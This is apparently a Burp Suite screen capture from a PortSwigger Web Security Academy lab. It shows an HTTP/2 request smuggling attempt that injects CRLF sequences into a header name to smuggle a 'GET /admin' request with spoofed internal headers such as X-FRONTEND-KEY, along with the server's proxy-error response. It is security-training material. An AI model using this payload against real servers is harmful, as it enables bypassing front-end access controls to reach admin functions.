 Burp Project Intruder Repeater View Help Turbo Intruder
Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × +
Send Cancel < > 
Target: https://0a07001c048960638047d5c0003900f4.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see full details of the
request in the inspector.
This request is kettled because:
• There is a newline in this header's name: foo: barGET /admin HTTP/1.1X-SSL-VERIFIED: 0X-SSL-CLIENT-CN:
nullX-FRONTEND-KEY: 5108123340388670
Body
1 search=testxxxxxxxxxxxxxxxxxxxxtestxxxxxxxxxxxxxxxxxxxxtestxxxxxxxxxxxxxxxxxxxxtestx
xxxxxxxxxxxxxxxxxxxtestxxxxxxxxxxxxxxxxxxxxtestxxxxxxxxxxxxxxxxxxxxtestxxxxxxxxxxxxx
xxxxxxxtestxxxxxxxxxxxxxxxxxxxxtestxxxxxxxxxxxxxxxxxxxxtestxxxxxxxxxxxxxxxxxxxxtestx
xxxxxxxxxxxxxxxxxxxtestxxxxxxxxxxxxxxxxxxxxtestxxxxxxxxxxxxxxxxxxxx
Search 0 highlights
Response
Pretty Raw Hex Render Headers \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 151
4
5 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Received only 3076 of expected 3247 bytes of data
</h1>
</body>
</html>
Search 0 highlights
Inspector
Back
Request header
Name
foo: bar\r\n
\r\n
GET /admin HTTP/1.1\r\n
X-SSL-VERIFIED: 0\r\n
X-SSL-CLIENT-CN: null\r\n
X-FRONTEND-KEY: 5108123340388670
\r\n
\r\n
Value
xcz
Decoded from: Select
Cancel Apply changes
Inspector
Notes
Ready
248 bytes | 286 millis